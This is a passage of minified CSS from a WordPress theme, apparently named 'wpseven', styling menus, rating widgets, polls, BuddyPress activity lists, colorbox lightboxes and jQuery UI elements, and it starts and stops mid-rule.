!important;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff;line-height:16px}.rep_text a:hover{color:#fff;background:transparent !important;text-decoration:underline}.softi{width:355px;margin-right:0px}.gam,.rewl{width:373px;margin-left:0px}.ap,.rewr{width:auto}.users
a{margin-left:5px;color:white}.users{color:white;text-align:right;margin-bottom:5px}.users a:hover{margin-left:5px;color:white;text-decoration:underline}.user_social_profiles
img{border-radius:0;width:20px;height:20px}.user_social_profiles
span{padding:0}.user_social_profiles
a{margin-left:5px}.user_social_profiles{color:white}.user_social_profiles a:nth-child(1){margin-left:0px !important}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.social_profiles
img{border-radius:0;width:20px;height:20px}.social_profiles
span{padding:0}.social_profiles
a{margin-left:5px;background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:20px;background-size:20px;height:19px;display:inline-block}.social_profiles
a.fb{background-position:0px -164px}.social_profiles
a.tw{background-position:0px -243px}.social_profiles
a.vk{background-position:0px -262px}.social_profiles
a.ms{background-position:0px -223px}.social_profiles
a.gp{background-position:0px -184px}.social_profiles
a.yt{background-position:0px -282px}.social_profiles{text-align:right;color:white}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.menu-primary-container
ul{margin-left:0}#headr{margin:0}#headr tbody tr, #headr tbody tr
td{border:0;margin:0;padding:0}#hsform{width:360px}#hsform
input{margin:0}.navm{position:absolute}.navm
img{margin:9px}.navm
img.forum{margin:9px
39px}.navm
.dobl{background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:32px;height:32px;margin:9px
39px}.navm
.mgames{background-position:0px -96px}.navm
.mapps{background-position:0px -32px}.navm
.mreviews{background-position:0px -224px}.navm
.mnews{background-position:0px -160px}.navm
.mphones{background-position:0px -192px}.navm
.mthemes{background-position:0px -288px}.navm
.minstructions{background-position:0px -128px}.navm
.mforum{background-position:0px -64px}.navm
.madd{background-position:0px 0px}.navm
.tipus{background-position:0px -256px}.navm
small{margin-left:4px}.navm
a{display:block;margin:0
auto;width:45px;font-size:75%;height:70px;position:relative}.navm a:hover{color:#fff}.navm a.smarts, .navm a.themeswalp, .navm a.instructions, .navm a.progs, .navm
a.tipus{width:70px}.navm a.statnews, .navm
a.addxap{width:auto}.herocat{padding-top:0}.mainimg{padding:10px}#filters{border:1px
solid #d9d9d9;box-shadow:2px 2px 4px 0px #C2C6C8}#filter-block{display:inline-block;height:32px}.filtername{margin:0
3px 3px 0}.filter-close{background:#eff4ff;visibility:collapse;height:0px;overflow:hidden;width:245px;position:absolute;z-index:5556}.filter-open{background:#eff4ff;visibility:visible;height:auto;overflow:visible;width:245px;position:absolute;z-index:5556;left:115px;top:25px}.filter-open
label{margin:5px
0 0 5px !important}.filterlabel{width:115px}.filtersubmit{position:relative;margin-left:77px;margin-bottom:6px;margin-top:5px}.sorting{position:inherit !important;margin-bottom:0;border-bottom:1px #ccc solid}.posts_count{position:absolute;right:5px;bottom:0;padding:5px
0}a.cur_lnk{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.postrew
.rewimg{width:100px;height:106px;margin:2px
18px 0 0}.postrew.clearfix_wp{margin-bottom:10px}.postrew .entry h2
a{font-size:17pt !important;line-height:20pt !important}.postrew
p{font-size:10pt !important;line-height:20px !important;padding-left:118px}.postrew.stick{padding:10px;height:auto;background-color:#7F7F7F !important;color:white}.postrew.stick
.entry{margin-bottom:0}.postrew.stick
p{margin-bottom:0 !important}.entry ul li,.entry ol
li{margin-left:7px}.post
img.alignleft{margin:0}.post img.wp-post-image{max-width:100px;max-height:100px;width:100px;height:100px}.postmeta-primary{}.post-news
h1{height:auto !important}.post-single
table{border-bottom:1px black solid}.post-single tr td:first-child{padding-left:3px}.post-single tr
td{border-top:1px solid;border-left:1px solid;margin:0}.post-single tr td:last-child{padding-right:3px;border-right:1px solid}.post-single{border-bottom:1px solid #D9D9D9}.post-single #main-page-post{margin-top:5px}.post-single .ag-one-count{padding-left:0px;background-image:none}.post-single .post-ratings{width:auto;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;height:27px}.post-single .post-ratings-loading{height:16px;text-align:left;margin:0
auto;width:100px;position:relative;margin-top:-10px}.post-single
h1{margin-top:0;margin-bottom:7px}.post-single .post-ratings .post-ratings-txt{display:inline-block;margin-left:5px;font-weight:600;color:#01828B}.post-single .post-ratings .post-ratings-txt:hover{color:#23BBC4}.post-ratings{width:85px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;margin-top:5px}.post-ratings-loading{display:none;height:16px;text-align:left;margin:0
auto;width:88px;position:relative}.post-ratings-image{border:0px}.post-ratings img, .post-ratings-loading img, .post-ratings-image
img{border:0px;padding:0px;margin:0px}.post-ratings-text{}.post-ratings-comment-author{font-weight:normal;font-style:italic}.news-rating-box{width:230px;float:left}.news-rating-box .post-ratings{height:46px}.news-rating-box .post-ratings-loading{margin:11px
0 19px 5px;width:230px}.post-ratings table.ratings-news{width:230px;border:0;margin:0}.post-ratings table.ratings-news
tr{border:0}.post-ratings table.ratings-news tr
td{padding:0;border:0}.post-ratings table.ratings-news tr td
img{width:23px;height:23px}.post-ratings table.ratings-news tr td.buttons-news{width:30px}.post-ratings table.ratings-news tr td.average-news{width:50px}.post-ratings table.ratings-news tr td.average-news
div{font-size:40px;margin-bottom:6px;text-align:center}.post-ratings table.ratings-news tr td.likes-news{padding-left:7px}.post-ratings table.ratings-news tr td.likes-news>div{margin-bottom:4px}.post-cat-tags{font-size:75%;line-height:10px}.post-cat-tags
a{font-size:100% !important}.post-cat-metki{float:right;padding:0
!important;padding-top:2px !important;background:none !important}.main-soft{margin-bottom:10px}.ag_accordion{margin:0}.ag_title{margin:0}.ag_title, .main-soft
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}.ag_title:hover, .main-soft h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.ag_title, .main-soft h2 a:active{color:rgba(0,0,0,0.4)}.postcol{display:inline-block;width:50%;height:125px;padding:0px;margin:0
0px 20px 0;overflow:hidden}.nextlnk,.prevlnk{margin:0
0 5px 0}.ag-box{overflow:hidden;padding:0;margin:0}.ag-one-box{margin:0
10px}.ag-one-img{height:106px;margin:0;padding-right:10px}.ag-one-img-size{width:85px;height:85px}.ag-one-height{height:125px;overflow:hidden}.ag-one-title{text-align:left}.ag-one-title
a{line-height:16px;font-weight:bold;overflow:hidden}.ag-one-cont, .ag-one-cont
p{margin:0;line-height:17px;height:70px;overflow:hidden;font-size:13px}.ag-one-time,.ag-one-views{font-size:10pt;margin-top:2px}.ag-one-date,.ag-one-count{padding-left:4px}.ag-one-views{text-align:center}.ag-one-views-icon{font-size:13pt;height:15px}.ag-one-cat small:hover{background-color:#eff4ff !important}.ag-one-cat
small{padding:2px}.ag-slider{margin:0
auto;margin-bottom:20px}.ic{float:left;margin-top:6px;font-size:20px}.ic.chars{font-size:15px !important}.pmin{padding-left:27px}#breadcrumbs{margin:0;padding:0;list-style:none;overflow:hidden;width:auto;margin-bottom:5px}#breadcrumbs>span>span:first-child{margin-left:0 !important}#breadcrumbs>span>span{margin:0
.2em 0 .6em;float:left}#breadcrumbs span
a{background:#d9d9d9;padding: .1em 1em;float:left;text-decoration:none;color:#2e92cf;position:relative;font-size:10.5px}#breadcrumbs span a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#d9d9d9 #d9d9d9 #d9d9d9 transparent;left:-1em;margin-left:1px;height:-5px}#breadcrumbs span a:after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #d9d9d9;right:-1em;margin-right:1px}#breadcrumbs span a:hover{background:#1ba1e2;color:#fff}#breadcrumbs a:hover:before{border-color:#1ba1e2 #1ba1e2 #1ba1e2 transparent}#breadcrumbs a:hover:after{border-left-color:#1ba1e2}.marright{margin-right:0 !important}.metki
a{background-color:#2b5797;margin:0
2px;padding:3px
4px;color:#ffc40d;position:relative;font-size:75%}.metki a:hover{color:#e3a21a}.metki a:active{color:#ffc40d;top:1px;left:1px}.post .metki a:last-child{margin-right:0}.metki2
a{background-color:#eff4ff;padding:3px
4px;color:#b91d47;position:relative;font-size:75%}.metki2 a:hover{color:#da532c}.metki2 a:active{color:#b91d47;top:1px;left:1px}.metki1
a{background-color:#7e3878;padding:3px
4px;color:#fff;position:relative;font-size:75%}.metki1 a:hover{color:#eff4ff}.metki1 a:active{color:#fff;top:1px;left:1px}.post-slider-left-arrow{left:-55px !important}.post-slider-right-arrow{right:-55px !important}#mmen{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1201px}.scmenu{position:fixed;top:0;z-index:9999;background-color:rgba(55,55,55,0.6);padding:5px;margin:0
0 10px 3px !important;height:60px !important}.stext,.scats,.sbut{display:inline-block;margin-bottom:0}.ist,.isc,.isb{margin:0
!important}.ist{width:395px !important}.isc{width:150px !important}.login-to-comment{font-size:16pt !important;letter-spacing:0.01em}.register-section
input{margin:0
!important}.register-section
select{margin-right:1px !important}#slidenews{position:fixed;top:5px;min-height:auto !important;width:250px}#slidenews
a{color:black;word-wrap:break-word;white-space:normal !important;font-size:75%;padding:0}#slidenews
ul{list-style:square !important}#slidenews
li{margin:0
15px 3px 35px}#slideads{}.slidead{position:fixed;top:5px;min-height:auto !important;width:213px}.slideadfoot{position:fixed;bottom:125px;min-height:auto !important;width:213px}.slidetitle{font-size:100% !important;padding:5px
20px 5px 10px !important}#adsblock{display:none}html
body{background-color:#fff;padding-top:0px !important}.top-link{text-align:center}.comment-block .author
a{color:#2b5797 !important}.comment-block
.avatar{background:none !important}#cp_logs_table{border:0}#cp_logs_table th,  #cp_logs_table
td{border:0;text-align:center}#bwp-rc-ulist a:hover{text-decoration:underline}#bwp-rc-ulist img.wp-smiley{height:16px !important;margin-top:-5px}img.wp-smiley{height:18px !important}a.bwp-rc-newer-nav{width:40%;text-align:left}a.bwp-rc-older-nav{width:58%;text-align:right}.browsers-icons
img{float:left;margin-right:20px}.message-metadata
img{float:left;margin-right:10px}.wp-oembed
a{font-size:x-small;display:block;color:#2b5797;text-decoration:underline}.wp-oembed a:hover{color:#2d89ef}.wp-oembed
p{margin:0}.rate-users
img{position:relative;top:7px;float:none !important}.rate-users-anch{position:relative;bottom:5px;font-size:14px}#brand-name{line-height:24px;margin-top:2px}.register-section
.error{color:red !important}.page-sidebar a.sdb-title{font-size:15pt !important;padding-top:0;padding-bottom:10px}.page-sidebar a.sdb-title:hover{background:transparent !important;cursor:default !important;color:rgba(0, 0, 0, 0.8) !important}#wpp a.wpp-post-title{text-align:left;word-wrap:break-word;white-space:normal !important}#wpp
.active{background-color:#f9f9f9 !important}#wpp .frame, .wpp
.frame{background-color:#f9f9f9 !important;padding-top:10px !important;padding-bottom:5px !important;overflow:hidden}.wpp-comments{font-size:9px;font-weight:bold;text-align:right;line-height:9px;position:relative;bottom:10px;z-index:0;float:right;right:5px}#categorychecklist
.children{list-style-type:none;margin-left:0}hr{border:0;border-bottom:1px #ddd dotted;color:#ddd;background-color:#ddd}#social{margin-bottom:90px}#shareme
.box{margin:5% 8% 0 8%;width:100%;clear:both}#shareme .box
a{color:#404040;text-shadow:0 1px 1px rgba(167,167,167,.4)}#shareme .box a:hover{text-decoration:none}#shareme
.count{font-weight:bold;font-size:50px;float:left;border-right:2px solid #57b8d1;line-height:40px;padding-right:10px}#shareme
.share{float:left;margin-left:10px;font-size:20px;width:82px}#shareme
.buttons{position:absolute;width:294px;background-color:#fff;border:1px
solid rgba(0,0,0,.2);padding:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);height:100px}#shareme
.button{float:left;max-width:50px;min-width:10px;margin:0
15px 0 0;background-color:transparent}#shareme
.facebook{margin:0
4px 0 0}#carousel1{height:242px}#sponsorBlock{height:300px}#content .carousel
.control{top:auto;left:auto;bottom:-40px}#content .carousel
.control.left{right:100px}#content .carousel
.control.right{right:30px}.charms,.app-bar,.message-dialog,.error-bar,.warning-bar,.info-bar{}.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd, .prettyprint
.tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.prettyprint{padding:8px;background-color:#f7f7f9;border:1px
solid #e1e1e8}.prettyprint.linenums{box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0}ol.linenums{margin:0}ol.linenums
li{padding-left:10px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff}#down-tab{margin-bottom:0}table#down-tab{border:0}table#down-tab tr
td{border:0}table#down-tab
tr{border:0}.filetitle{color:white !important}.download-link
button{min-width:210px;width:210px;height:auto;margin:0
auto;margin-bottom:3px}.download-link button
a{font-size:9pt}.download-link
a{min-width:210px;width:210px;height:auto;margin-bottom:3px}.download-link
a{font-size:9pt}.download-link{margin:0
auto}.howto-setup
a{font-size:9pt}span#dnwld
a.filetitle{color:#386990 !important;font-size:12px !important}span#dnwld a.filetitle:hover{color:#5889a0 !important}.ads-app{display:inline-block;width:100%}.ads{}.app-info{float:left;margin:7px
0 0 0px;width:100%}.field-block{float:left;width:50%;height:66px}.field-label{color:#878787;font-weight:normal}.field-it{color:#black}.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul
li{text-align:left;background-image:none;display:block}.wp-polls ul, .wp-polls-ul, .wp-polls-ans
ul{text-align:left;list-style:none;float:none;width:213px}.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before{content:''}.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image
IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-ul{padding:0px;margin:0px
0px 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}.wp-polls
.Buttons{border:1px
solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a, .wp-polls-paging a:link{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:visited{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:hover{border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging a:active{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging
span.pages{padding:2px
4px 2px 4px;margin:2px
2px 2px 2px;color:#000;border:1px
solid #000;background-color:#FFF}.wp-polls-paging
span.current{padding:2px
4px 2px 4px;margin:2px;font-weight:bold;border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging
span.extend{padding:2px
4px 2px 4px;margin:2px;border:1px
solid #000;color:#000;background-color:#FFF}.entry .wp-polls-ul.span3{width:auto;margin:0;padding:0
!important}.entry .wp-polls-ul
li{margin-left:0px}.bp-widget.phone
img{margin:0
20px 0 10px !important}.bp-widget.phone
h3{margin-top:0;font-weight:bold;margin-bottom:15px}.padder
h1{margin-top:0}div#padder
h1{margin-top:0}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;height:19px;padding:8px
20px;position:relative;height:36px}.padder div.pagination .pag-count{float:left}.padder div.pagination .pagination-links{float:right}.padder div.pagination .pagination-links span,
.padder div.pagination .pagination-links
a{font-size:12px;padding:0
5px}.padder div.pagination .pagination-links a:hover{font-weight:bold}.padder div.pagination
.current{padding:6px
9px 5px 9px;background:#3279BB;color:#fff}.padder div.pagination span, .padder div.pagination
a{display:block;float:left;margin:2px
2px 2px 0;padding:6px
9px 5px 9px;text-decoration:none;width:auto;color:#fff;background:#555}.thread-info{font-size:85%}.thread-info
p{font-size:100%;margin:0}.thread-info p
a{font-size:100%}.thread-excerpt{color:#222}#message-threads
tr{border-bottom:1px solid #eaeaea;padding:15px
0}.activity-list .activity-content .activity-header
img.avatar{float:none !important;margin:0
5px -8px 0 !important}.ac-reply-content{padding-left:60px}div.activity-comments{margin:10px
0px 0 47px;overflow:hidden;position:relative;width:auto;clear:both}div.activity-comments form.ac-form{background:#fafafa;display:none;margin:0
0 15px 33px;padding:8px;border:1px
solid #ddd}a.activity-time-since{color:#aaa;text-decoration:none;font-size:100%;margin-left:10px}a.activity-time-since:hover{color:#888;text-decoration:underline}.activity-list .activity-content .activity-header
p{color:#888;font-size:85% !important;margin-bottom:5px}.activity-list .activity-content .activity-header p
a{font-size:100% !important}.activity-list .activity-content{margin-left:80px}.activity-meta
.button{margin:0}#activity-filter-select
label{display:inline}#activity-filter-select .input-control{display:inline}#activity-filter-select .input-control
select{width:154px;margin:0}div.item-list-tabs ul li.feed
a{background:url(/wp-content/themes/wpseven/metrolib/buddypress/bp-themes/bp-default/_inc/images/rss.png) center left no-repeat;padding-left:20px}#whats-new-options{}#aw-whats-new-submit{margin:10px
0 0 0}form#whats-new-form
textarea{width:100%}form#whats-new-form{min-height:70px;margin:20px
0 10px}.home-page form#whats-new-form{border-bottom:none;padding-bottom:0}form#whats-new-form
h5{font-weight:normal;font-size:12px;margin:0;margin-left:96px;padding:0
0 3px 0}form#whats-new-form #whats-new-block{min-height:70px}form#whats-new-form #whats-new-avatar{float:left}form#whats-new-form #whats-new-content{margin-left:74px;padding-left:22px}form#whats-new-form #whats-new-options
select{max-width:200px;margin-top:12px}form#whats-new-form #whats-new-submit{float:right}div#item-header
img.avatar{float:left;margin:0
15px 0 0}div#item-header h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}div#item-header
h2{margin-top:0 !important}div#item-header h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}div#item-header h2 a:active{color:rgba(0, 0, 0, 0.4)}div#item-header #item-header-content{min-height:150px}div#item-header #item-header-content
h2{display:inline-block}div#item-header #item-header-content
.activity{float:right;margin-top:7px;font-size:85%}div#latest-update{padding:10px
0 0 0}div#latest-update
.reply{margin:0}div#latest-update.replies>li{min-height:auto;width:auto;height:auto;margin:0
0 0 190px}div#latest-update .reply .text
a{float:right;font-size:11px;color:#b91d47;font-size:75%}div#latest-update .reply .text a:hover{color:#FC1D1E;text-decoration:underline}div#item-header div.generic-button, div#item-header
a.button{display:inline-block;margin-top:10px}div#item-header{min-height:160px}.generic-button{margin-top:0 !important}div.item-list-tabs{height:30px;margin-bottom:5px}.page-control > ul li a span, .pcon > ul li a
span{float:none}div.item-list-tabs ul li a
span{background:#1fb3dd;color:#fff;display:inline;font-size:90%;margin-left:2px;padding:1px
6px}#activity-filter-select.last{float:right;margin-bottom:15px}div.activity-comments
form.loading{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:2% 95%;background-repeat:no-repeat}div#item-nav ul li.loading
a{background-position:88% 50%}div#item-nav{height:30px}ul li.loading
a{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:92% 50%;background-repeat:no-repeat;padding-right:30px !important}.item-list-tabs .current a,.item-list-tabs .selected
a{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.item-list-tabs
.selected{border:0}.item-list-tabs .selected:before{position:inherit;content:""}.item-list-tabs .selected:after{content:"";border:0}#members-order-select{float:right}#members-order-select .input-control{display:inline-block}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;padding:8px
20px;position:relative}.nbg
ul{background:none}span.activity{margin-top:0;background-color:#eff4ff !important;color:#2b5797;font-size:75%;padding:3px}span.cubepoints_buddypress{float:right;margin-right:10px;margin-top:7px;background-color:#2b5797 !important;color:#ffc40d;font-size:85%;padding:3px}#members-list li
img.avatar{float:left;margin:0
10px 0 0}#members-list.item-list li
div.action{position:absolute;top:15px;right:0;text-align:right;padding-top:10px}#members-list.item-list li div.action
a{margin:0!important}#members-list.item-list
li{border-bottom:1px solid #eaeaea;padding:15px
0;position:relative}div.dir-search{float:right;margin:-48px 0 0 0}#members_search{width:200px;margin:0}#members_search_submit{margin:0}ul.item-list li
img.avatar{float:left;margin:0
10px 0 0}ul.item-list
li{padding:15px
0;position:relative}ul.item-list>li{border-bottom:1px solid #eaeaea;list-style-type:none}li[class*="friendship-"]{list-style-type:none}.notice-wrap{position:fixed;top:50px;right:50px;z-index:9999;opacity:0.8}* html .notice-wrap{position:absolute}.notice-item{background:#545454;background:-moz-linear-gradient(top, #545454 0%, #3d3d3d);background:-webkit-gradient(linear, left top, left bottom, from(#545454), to(#3d3d3d));border:1px
solid #3d3d3d;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;box-shadow:0px 1px 2px rgba(0,0,0,.5);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.5);color:#fff;display:block;font-size:54px;height:82px;line-height:41px;margin:0
0 12px 0;padding:10px
10px 0 10px;position:relative;text-align:center}.notice-item
p{font-family:Helvetica;font-weight:bold;margin-top:0;padding:15px
20px;text-shadow:-1px -1px 0px rgba(0,0,0,.7), 1px 1px 0px rgba(0,0,0,.7)}.notice-item-close{display:none}#nolix{position:relative !important;border-bottom:0px !important}#nolix_link{padding-left:7px !important}#nolix_add{width:auto !important}#main>tbody>tr>td{padding-top:0px !important}#main > tbody > tr > td .page-sidebar:first-child{margin-top:0}.single-post-comments{width:50px;height:50px;min-width:50px;min-height:50px;margin:0;line-height:23px;padding:5px
0 !important}.single-post-comments
span.icon{font-size:25px}.single-post-comments
span.label{margin-top:-5px;color:white;font-size:10pt;font-weight:bold}.ckrating_highly_rated{background-color:#ffc40d !important}.ckrating_highly_rated b.sticker.sticker-color-blueLight{border-color:#ffc40d !important;border-left:20px solid transparent !important;left:-20px}.ckrating_poorly_rated{opacity:0.6;filter:alpha(opacity=60) !important}.ckrating_poorly_rated:hover{opacity:1;filter:alpha(opacity=100) !important}div[id*="ckhide-"]:hover{opacity:1 !important}.ckrating_hotly_debated b.sticker.sticker-color-blueLight{border-color:#FFF0F5 !important;border-left:20px solid transparent !important;left:-20px}.ckrating_hotly_debated{background-color:#FFF0F5 !important}.rating-box .rating-histogram{padding:20px
20px 0px 30px}.rating-box .rating-histogram{width:190px}.rating-box .rating-histogram{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top}.rating-box .rating-bar-container{color:#737373;height:18px;font-weight:400;position:relative;width:100%}.rating-box .bar-label{font-size:11px;left:-30px;letter-spacing:1px;position:absolute;top:0px}.rating-box .rating-bar-container{color:#737373;font-weight:400}.rating-box .star-tiny{height:16px;position:relative;top:-1px;width:16px;vertical-align:middle}.rating-box .bar-label
.prm{width:10px;height:10px}.rating-box .rating-bar-container.five
.bar{background:#00a300}.rating-box .rating-bar-container.four
.bar{background:#99b433}.rating-box .rating-bar-container.three
.bar{background:#ffc40d }.rating-box .rating-bar-container.two
.bar{background:#e3a21a }.rating-box .rating-bar-container.one
.bar{background:#da532c  }.rating-box .rating-bar-container
.bar{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);-webkit-transition:width .25s ease;-moz-transition:width .25s ease;-o-transition:width .25s ease;transition:width .25s ease;display:inline-block;height:100%}.rating-box .bar-number{color:#333;font-size:11px;left:5px;position:absolute;top:0px}.rating-box .post-ratings
.score{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always;color:#000}.rating-box .post-ratings{padding:20px
20px 0px 20px;text-align:center;width:180px !important;height:auto !important;display:inline-block}.rating-box .post-ratings
img{padding:3px
2px !important;margin-bottom:2px;margin-top:3px}.rating-box .reviews-stats{color:#8d8d8d;font-size:12px;line-height:18px}.rating-box .post-ratings-loading{position:inherit !important;top:0 !important;padding:20px
20px 0 20px !important;text-align:center !important;width:180px !important;height:auto !important;margin:45px
0 40px 0 !important}.rating-box .st-bg{background-color:#eff4ff;margin-bottom:3px}.rating-box{width:380px;display:inline-block}body.category .post-ratings
.score{display:none}body.category .post-ratings .reviews-stats{display:none}body.category .post-ratings-loading{top:0 !important;width:92px !important;margin-right:0}#colorbox,#cboxOverlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxWrapper{}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:20px}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px
solid #ccc}#cboxLoadedContent{border:5px
solid #000;background:#fff;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxTitle{position:absolute;top:-9999px;left:-9999px;color:#ccc;text-indent:-9999px}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxPrevious{position:absolute;top:50%;left:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:0px 0px;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:0px -64px}#cboxNext{position:absolute;top:50%;right:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-70px 0px;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:-70px -64px}#cboxLoadingOverlay{background:#000}#cboxLoadingGraphic{background:url(/wp-content/themes/wpseven/metrolib/img/loading.gif) no-repeat center center}#cboxClose{position:absolute;top:15px;right:-3px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-35px 0px;width:28px;height:26px;text-indent:-9999px}#cboxClose:hover{background-position:-35px -29px}.cboxSlideshow_off
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -131px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-16px -161px}.cboxSlideshow_on
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -194px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-16px -225px}div#dialog_content{position:relative}p#editable_comment_buttons{text-align:right}a#editable_comment_ja{position:absolute;left:0;bottom:12px;font-size:80%;text-decoration:underline}a#editable_comment_ja:hover{text-decoration:none}textarea#dialog_comment{width:95%}p#dialog_loader{text-align:center;display:none}input.button{cursor:pointer}.ui-editable-comments-dialog{z-index:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget-content{border:1px
solid #aaa;background:white;color:#222;border-radius:0 !important}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc;color:#222;font-weight:bold;border-radius:0 !important}.ui-widget-header
a{color:#222}.ui-state-default, .ui-widget-content .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555;outline:none}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#555;text-decoration:none;outline:none}.ui-state-focus, .ui-widget-content .ui-state-focus{border:1px
solid #999;background:#dadada url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active, .ui-widget-content .ui-state-active{border:1px
solid #aaa;background:#fff url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#212121;outline:none;text-decoration:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error{border:1px
